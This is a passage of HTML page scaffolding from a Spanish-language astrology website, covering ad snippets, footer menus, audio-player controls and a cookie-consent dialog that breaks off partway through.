(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2580a17c e-flex e-con-boxed e-con e-parent" data-id="2580a17c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4825e3d public-banner-post elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="4825e3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="1170" height="250" src="https://s32740.pcdn.co/wp-content/uploads/2024/04/photo_2024-04-24_11-24-01.jpg.webp" class="attachment-full size-full wp-image-997776" alt="" srcset="https://s32740.pcdn.co/wp-content/uploads/2024/04/photo_2024-04-24_11-24-01.jpg.webp 1170w, https://s32740.pcdn.co/wp-content/uploads/2024/04/photo_2024-04-24_11-24-01-845x181.jpg.webp 845w, https://s32740.pcdn.co/wp-content/uploads/2024/04/photo_2024-04-24_11-24-01-768x164.jpg.webp 768w, https://s32740.pcdn.co/wp-content/uploads/2024/04/photo_2024-04-24_11-24-01-600x128.jpg.webp 600w" sizes="(max-width: 1170px) 100vw, 1170px" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-4b3071e2 e-flex e-con-boxed e-con e-child" data-id="4b3071e2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5f82e4c3 elementor-widget elementor-widget-html" data-id="5f82e4c3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MiastralBannerSuperiorResponsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3244199353145713"
     data-ad-slot="8790777186"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="924549" class="elementor elementor-924549 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-57d8342a e-flex e-con-boxed e-con e-parent" data-id="57d8342a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5a75aa1f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5a75aa1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="947" height="159" src="https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-blanco.svg" class="attachment-full size-full wp-image-922032" alt="" />															</div>
				</div>
		<div class="elementor-element elementor-element-4f695cff e-con-full e-flex e-con e-child" data-id="4f695cff" data-element_type="container">
		<div class="elementor-element elementor-element-33f61a25 e-con-full e-flex e-con e-child" data-id="33f61a25" data-element_type="container">
		<div class="elementor-element elementor-element-7c894870 e-con-full e-flex e-con e-child" data-id="7c894870" data-element_type="container">
				<div class="elementor-element elementor-element-bb1ff26 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="bb1ff26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-bb1ff26" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-e-landing-page menu-item-952581"><a href="https://miastral.com/adquiere-tu-membresia/" class="elementor-item">Adquiere tu membresía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926995"><a href="https://miastral.com/about-mia/" class="elementor-item">Conoce a Mia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926997"><a href="https://miastral.com/contacto/" class="elementor-item">Contrataciones</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb1ff26" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-e-landing-page menu-item-952581"><a href="https://miastral.com/adquiere-tu-membresia/" class="elementor-item" tabindex="-1">Adquiere tu membresía</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926995"><a href="https://miastral.com/about-mia/" class="elementor-item" tabindex="-1">Conoce a Mia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926997"><a href="https://miastral.com/contacto/" class="elementor-item" tabindex="-1">Contrataciones</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e51ac1a e-con-full e-flex e-con e-child" data-id="e51ac1a" data-element_type="container">
				<div class="elementor-element elementor-element-14184239 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="14184239" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-14184239" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620150"><a href="#" class="elementor-item elementor-item-anchor">Soporte al cliente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658016"><a href="/contacto/#Contacto" class="elementor-item elementor-item-anchor">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928685"><a href="https://miastral.com/my-account/" class="elementor-item">Mi cuenta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620137"><a href="https://miastral.com/my-account/favoritos/" class="elementor-item">Mis Favoritos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926885"><a href="https://miastral.com/preguntas-frecuentes/" class="elementor-item">FAQs generales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926884"><a href="https://miastral.com/preguntas-frecuentes-sobre-astrologia/" class="elementor-item">FAQs sobre astrología</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926883"><a href="https://miastral.com/preguntas-frequentes-spm/" class="elementor-item">FAQs sobre la membresía</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-14184239" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620150"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Soporte al cliente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658016"><a href="/contacto/#Contacto" class="elementor-item elementor-item-anchor" tabindex="-1">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928685"><a href="https://miastral.com/my-account/" class="elementor-item" tabindex="-1">Mi cuenta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620137"><a href="https://miastral.com/my-account/favoritos/" class="elementor-item" tabindex="-1">Mis Favoritos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926885"><a href="https://miastral.com/preguntas-frecuentes/" class="elementor-item" tabindex="-1">FAQs generales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926884"><a href="https://miastral.com/preguntas-frecuentes-sobre-astrologia/" class="elementor-item" tabindex="-1">FAQs sobre astrología</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926883"><a href="https://miastral.com/preguntas-frequentes-spm/" class="elementor-item" tabindex="-1">FAQs sobre la membresía</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16b245f1 e-con-full e-flex e-con e-child" data-id="16b245f1" data-element_type="container">
				<div class="elementor-element elementor-element-8d84eb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8d84eb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8d84eb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620149"><a href="#" class="elementor-item elementor-item-anchor">Explorar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926998"><a href="https://miastral.com/shop/" class="elementor-item">Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-927000"><a href="https://miastral.com/category/astrologia/" class="elementor-item">Astrología</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926886"><a href="https://miastral.com/astrobasicos/" class="elementor-item">Astrobásicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927017"><a href="https://miastral.com/astrobasicos/calcula-tu-carta-astral-online/" class="elementor-item">Calcula tu carta astral online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926887"><a href="https://miastral.com/eventos-mia/" class="elementor-item">Eventos</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d84eb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620149"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Explorar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926998"><a href="https://miastral.com/shop/" class="elementor-item" tabindex="-1">Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-927000"><a href="https://miastral.com/category/astrologia/" class="elementor-item" tabindex="-1">Astrología</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926886"><a href="https://miastral.com/astrobasicos/" class="elementor-item" tabindex="-1">Astrobásicos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927017"><a href="https://miastral.com/astrobasicos/calcula-tu-carta-astral-online/" class="elementor-item" tabindex="-1">Calcula tu carta astral online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926887"><a href="https://miastral.com/eventos-mia/" class="elementor-item" tabindex="-1">Eventos</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-285ad496 e-con-full e-flex e-con e-child" data-id="285ad496" data-element_type="container">
				<div class="elementor-element elementor-element-5929a57c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5929a57c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5929a57c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310553"><a href="#" class="elementor-item elementor-item-anchor">REDES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620144"><a href="https://www.instagram.com/mia_astral/" class="elementor-item" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-instagram"></i>@mia_astral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620145"><a href="https://www.instagram.com/astral_facts/" class="elementor-item" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-instagram"></i> @astral_facts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620147"><a href="https://www.youtube.com/user/miastralservicios" class="elementor-item" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-youtube"></i>Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620148"><a href="https://open.spotify.com/user/1218987685" class="elementor-item" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-spotify"></i>Spotify</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981139"><a href="https://www.tiktok.com/@mia_astral?lang=es" class="elementor-item" target="_blank" rel="noopener noreferrer nofollow"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->TikTok</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5929a57c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310553"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">REDES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620144"><a href="https://www.instagram.com/mia_astral/" class="elementor-item" tabindex="-1" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-instagram"></i>@mia_astral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620145"><a href="https://www.instagram.com/astral_facts/" class="elementor-item" tabindex="-1" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-instagram"></i> @astral_facts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620147"><a href="https://www.youtube.com/user/miastralservicios" class="elementor-item" tabindex="-1" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-youtube"></i>Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620148"><a href="https://open.spotify.com/user/1218987685" class="elementor-item" tabindex="-1" target="_blank" rel="noopener noreferrer nofollow"><i class="fab fa-spotify"></i>Spotify</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981139"><a href="https://www.tiktok.com/@mia_astral?lang=es" class="elementor-item" tabindex="-1" target="_blank" rel="noopener noreferrer nofollow"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->TikTok</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-69e41f06 e-con-full e-flex e-con e-child" data-id="69e41f06" data-element_type="container">
				<div class="elementor-element elementor-element-4c4d0646 elementor-widget elementor-widget-heading" data-id="4c4d0646" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">¿Quieres enterarte de todas las novedades de miastral.com?
</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-35f26eda elementor-align-justify elementor-widget elementor-widget-button" data-id="35f26eda" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://miastral.com/contacto">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscribirme al Newsletter</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7805b602 e-con-full e-flex e-con e-child" data-id="7805b602" data-element_type="container">
				<div class="elementor-element elementor-element-49e72aee elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="49e72aee" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-49e72aee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-927007"><a rel="privacy-policy" href="https://miastral.com/politica-de-privacidad-2/" class="elementor-item">Política de privacidad de Mia Astral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927008"><a href="https://miastral.com/politica-de-cookies/" class="elementor-item">Política de Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927010"><a href="https://miastral.com/aviso-legal/" class="elementor-item">Aviso legal y términos de uso de Mia Astral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927009"><a href="https://miastral.com/coletilla-legal/" class="elementor-item">Coletilla Legal</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49e72aee" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-927007"><a rel="privacy-policy" href="https://miastral.com/politica-de-privacidad-2/" class="elementor-item" tabindex="-1">Política de privacidad de Mia Astral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927008"><a href="https://miastral.com/politica-de-cookies/" class="elementor-item" tabindex="-1">Política de Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927010"><a href="https://miastral.com/aviso-legal/" class="elementor-item" tabindex="-1">Aviso legal y términos de uso de Mia Astral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927009"><a href="https://miastral.com/coletilla-legal/" class="elementor-item" tabindex="-1">Coletilla Legal</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-20774f46 elementor-widget elementor-widget-text-editor" data-id="20774f46" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2026 Miastral. Todos los derechos reservados								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
  <style>
	  .mejs-container {
		 margin-top: 1rem;
		 margin-bottom: 1rem;
	  }
	  
	.mejs-button.blank-button>button {
		background: transparent;
		color: #ccc;
		font-size: 1em;
		width: auto;
	}
	  
	  .playback-speed-buttons-wrap .forward-button .playback-rate-button-for {
		    padding-bottom: 26px;
    		margin-top: 7px;
		  	width: 30px;
    		margin-right: 0px;
    		margin-left: 0px;
	  }
	  .playback-rate-button-for:active {
		  background-color: #444 !important;
	  }
	  
	  .mejs-button.blank-button.playback-speed {
		  height: 30px;
	  }
	  
	 .dropdown-content .playback-speed button.playback-rate-button {
		    width: 100%;
    		margin: 0 0 0 0;
    		padding: 15px;
		 	background-color: #222;
		 	color: white;
		 	border-radius: 0px;
		
	  }
	  
	  
	  
	  .wp-audio-shortcode .mejs-inner .mejs-controls {
		  z-index: unset;
	  }
	  
	  .dropbtn {
		  background-color: #222;
  		  color: white;
  		  height: 100%;
  		  border: none;
  		  cursor: pointer;
		  border-radius: 0px !important;
    	  font-size: 10px !important;
		  width: 55px;

}

.dropdown {
  position: relative;
  display: inline-block;
	
	
}

.dropdown-content {
  display: none;
  position: absolute;
  min-width: 80px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 10;
  left: -39px;

}

.dropdown-content playback-speed button{
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
	
}

.playback-rate-button:hover {background-color: #444 !important}

.dropdown:hover .dropdown-content {
  display: block;
}

.dropdown .dropbtn:hover {
  background-color: #444;
}
	  
	  
	  
	</style>
	

	<script type="text/template" id="playback-buttons-template">
	<div class="playback-speed-buttons-wrap" style=" display: contents; ">	
		<div class="mejs-button blank-button forward-button">
			<button type="button" onclick="setPlayTime(-15, this.parentNode.parentNode.parentNode.parentNode.parentNode.id)" class="playback-rate-button-for" data-value="0.75" title="Velocidad de reproducción 0.5x" aria-label="Playback Speed 0.75x" tabindex="0"><img src="https://s32740.pcdn.co/wp-content/uploads/2021/08/step-backward-1.svg" alt="Atrasar 15 segundos" width="20" height="20"></button>
		</div>
		<div class="mejs-button blank-button forward-button">
			<button type="button" onclick="setPlayTime(15, this.parentNode.parentNode.parentNode.parentNode.parentNode.id)" class="playback-rate-button-for" data-value="0.75" title="Velocidad de reproducción 0.5x" aria-label="Playback Speed 0.75x"tabindex="0"><img src="https://s32740.pcdn.co/wp-content/uploads/2021/08/step-forward-1.svg" alt="Adelantar 15 segundos" width="20" height="20"></button>
		</div>
	</div>

	<div class="playback-speed-buttons-wrap playback-speed dropdown">	
	<button class="dropbtn velString">1x</button>
	<div class="dropdown-content">
			<div class="mejs-button blank-button playback-speed">
				<button type="button" onclick="setPlaySpeed(0.75)" class="playback-rate-button" data-value="0.75" title="Velocidad de reproducción 0.5x" aria-label="Playback Speed 0.75x">0.75x</button>
			</div>
		<div class="mejs-button blank-button playback-speed">
				<button type="button" onclick="setPlaySpeed(1)" class="playback-rate-button" data-value="1" title="Velocidad de reproducción 1x" aria-label="Playback Speed 1x">1x</button>
		</div>
		<div class="mejs-button blank-button playback-speed">
				<button type="button" onclick="setPlaySpeed(1.25)" class="playback-rate-button" data-value="1.25" title="Velocidad de reproducción 1.25x" aria-label="Playback Speed 1.25x">1.25x</button>
		</div>
			<div class="mejs-button blank-button playback-speed">
				<button type="button" onclick="setPlaySpeed(1.5)" class="playback-rate-button" data-value="1.5" title="Velocidad de reproducción 1.5x" aria-label="Playback Speed 1.5x">1.50x</button>
			</div>
		</div>
	</div>
	
	</script>
<script type="text/javascript">

	function setPlaySpeed(value) {
	var x = document.querySelectorAll("audio.wp-audio-shortcode");
		for (let i = 0; i < x.length; i++) {
  				x[i].playbackRate = value;
		} 
		
		const newString = document.querySelectorAll(".velString");
		const velValue = value;
		for (let i = 0; i < x.length; i++) {
  				newString[i].textContent = velValue + "x";
			
		} 
	}
	
	function setPlayTime(value, id) {
		var audio_elements = document.querySelectorAll("audio.wp-audio-shortcode");
		let idNumber = parseInt(id.match(/\d+/));
        audio_elements[idNumber].currentTime += value;
		}
	
	
	</script>
	<script type="text/javascript">
		
		(function(jQuery){
			//jQuery(window).load( function(){
			window.addEventListener("load", function() {
			var template = jQuery('#playback-buttons-template').html();
	      	jQuery(".mejs-controls>div:nth-child(4)").after(template);
			});
		})(jQuery);
		
		
	</script>
<script>

	if (document.querySelector('#boton-agenda-ya')) {
	let pagosMediosButton = document.querySelector('#boton-agenda-ya');
	pagosMediosButton.addEventListener('click', function() {
		console.log('CLICKED')
		document.querySelector('#elementor-tab-title-1922').classList.add("elementor-active");
		document.querySelector('#elementor-tab-title-1921').classList.remove("elementor-active");
		document.querySelector('#elementor-tab-content-1922').classList.add("elementor-active");
		document.querySelector('#elementor-tab-content-1921').style.display = 'none';
		document.querySelector('#elementor-tab-content-1922').style.display = 'block';
		

	});
	}

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/miastral\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Esta web usa cookies para mejorar tu experiencia. Puedes informarte más sobre qué cookies estamos utilizando <a href="https://miastral.com/politica-de-cookies/"><strong>AQUI</strong></a>.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Configuracion de las Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"><span style="font-weight: 400">Este sitio web utiliza cookies para mejorar tu experiencia mientras navegas en él. Fuera de estas cookies, las cookies que se categorizan como necesarias se almacenan en tu navegador, ya que son esenciales para el correcto desempeño de cada una de las funciones básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utilizas este portal. Dichas cookies se almacenarán en tu navegador únicamente con tu consentimiento. Siempre tienes la opción de rechazar las cookies, pero al hacerlo podrías afectar tu experiencia de navegación dentro de esta web. Si continuas navegando y no cambias esta configuración, consideramos que aceptas su uso e implicaciones.</span></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan acciones y funcionalidades básicas, así como aspectos de seguridad dentro del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
